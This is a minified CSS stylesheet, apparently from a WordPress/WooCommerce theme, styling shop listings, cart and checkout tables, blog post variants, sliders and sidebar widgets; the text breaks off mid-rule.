.beans-slider.coll-2.pull-left .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.work-section .beans-slider.coll-2.pull-left .slick-dots li button:hover{background:#fff;text-decoration:none}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700}.contact-block.shop{padding-top:95px}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer.side .txt-box{float:left}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;-webkit-transition:all .3s ease;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{width:29.6%;margin:0 3.2% 57px 0}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-size:14px;line-height:20px;font-weight:600}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-size:21px;font-weight:700;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{padding:0}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:14px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;-webkit-transition:all .3s ease;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 51px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:34px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:12px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize;font-weight:300;font-size:40px;line-height:42px}.dark .related-shop h2{color:#fff}.related-shop .new-product{width:100%;margin:0 0 0 2.5%}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .beans-stepslider{overflow:visible}.related-shop .slick-arrow{top:-85px;right:0;font-size:20px;overflow:hidden;line-height:23px;color:#ddd;margin:0 0 0 4px;border-radius:50%;position:absolute;text-indent:-9999px;width:28px;height:28px;border:1px solid #ddd;display:inline-block;vertical-align:top}.related-shop .slick-arrow:after{top:3px;left:8px;line-height:1;text-indent:0;content:"\f105";overflow:hidden;position:absolute;font-family:FontAwesome}.dark .related-shop .slick-arrow{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.related-shop .slick-arrow:hover .dark .related-shop .slick-arrow{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.related-shop .slick-next{right:37px}.related-shop .slick-next:after{content:"\f104"}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}.shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark .shop-table{color:#fff;background:#191919;border-color:#494949}.shop-table .gray{background:#f1f1f1}.dark .shop-table .gray{background:#222}.shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark .shop-table thead{border-color:#494949}.shop-table tbody{display:block;width:100%;overflow:hidden}.shop-table tbody tr{border-top:1px solid #ddd}.dark .shop-table tbody tr{border-color:#494949}.shop-table tbody tr:first-child{border-top:0}.shop-table tbody .ico-1{padding:9px 1.6%}.shop-table tbody .ico-5{padding:24px 1.6%}.shop-table th{font-weight:400}.shop-table tr{display:block;width:100%;overflow:hidden}.shop-table td,.shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px}.shop-table td{padding:28px 1.5% 28px}.shop-table .ico-2{width:7.9%;text-transform:none}.shop-table .ico-3{width:9.7%;text-align:center}.shop-table .ico-4{width:12.5%;text-align:center}.shop-table .ico-5{width:20.6%;text-align:center}.shop-table .ico-6{width:12.9%;text-align:center}.shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}.shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}.shop-table .btn-close:hover{text-decoration:none}.shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}.shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-size:42px;line-height:60px;font-weight:700}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-style:italic;font-size:18px;line-height:20px}.blog-mainbanner .beans-slider .slick-dots{position:static}.blog-mainbanner .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-mainbanner .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-mainbanner .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#8f8f8f;font-size:14px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 .more{color:#2a2a2a;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .slick-dots{bottom:5px}.blog-post-v1 .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-post-v1 .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-post-v1 .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:first-child{margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}.blog-post-v1 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:20px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:-4px;left:-5px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:400;font-style:italic;font-size:24px;line-height:31px}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:"\"";color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}.blog-post-v1.style2 h2{line-height:37px}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}.blog-post-v1.style2 .box-holder{top:21px;left:24px}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.5% 30px}.dark .blog-post-v1.style5{background:#222}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:105%}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}.post-footer{margin:0 0 3px;overflow:hidden;padding:0 0 17px}.dark .post-footer{border-color:#494949}.post-footer .post-social{float:right;font-size:13px;margin:9px 0 0;line-height:18px;text-transform:uppercase}.post-footer .post-social li{float:left;margin:0 0 0 25px}.post-footer .post-social a{color:#2a2a2a}.post-footer .post-social a:hover{text-decoration:none}.post-footer .post-social a .fa{padding:0 4px 0 0}.dark .post-footer .post-social a{color:#fff}.post-footer .post-social .fa-pinterest{color:#cc2127}.post-footer .post-social .fa-twitter{color:#55acee}.post-footer .post-social .fa-facebook{color:#3b5998}.post-footer .post-tags{float:right}.post-footer .post-tags .title{color:#262626;font-size:14px;font-weight:400;line-height:24px;margin:0 23px 0 0;display:inline-block;vertical-align:middle}.dark .post-footer .post-tags .title{color:#fff}.post-footer .post-tags ul{margin:0;overflow:hidden;display:inline-block;vertical-align:middle}.post-footer .post-tags ul li{float:left;margin:0 6px 3px 0}.post-footer .post-tags ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .post-footer .post-tags ul a{color:#fff;background:#191919}.post-footer .post-tags ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .post-footer .post-tags ul a:hover{color:#fff;background:#191919}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:20px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .slick-dots{bottom:5px}.blog-post-v2 .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-post-v2 .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-post-v2 .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-size:24px;line-height:31px}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:"\"";color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{color:#707070;color:rgba(51,51,51,.7);-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.widget ul li a:before{color:#333;font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;line-height:1em;content:"\f101";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}#woocommerce_widget_cart-2 .widget ul li a:before{display:none}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:12px;font-size:1.2rem;padding:16px 1.5833em}.widget input[type=email],.widget input[type=password],.widget input[type=search],.widget input[type=text],.widget input[type=url],.widget textarea{padding:.375em}.widget-title{color:#333;margin:0 0 